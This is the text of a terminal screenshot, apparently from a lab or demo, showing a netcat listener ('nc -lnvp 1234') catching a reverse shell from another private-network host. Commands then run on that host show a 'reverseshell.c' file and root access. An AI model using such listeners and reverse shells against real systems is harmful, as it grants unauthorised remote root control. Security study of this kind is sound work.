 viper@DESKTOP-HG3H8PG: ~
viper@DESKTOP-HG3H8PG:~$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.101] 44906
ls
reverseshell
reverseshell.c
pwd
/root/OHTS
whoami
root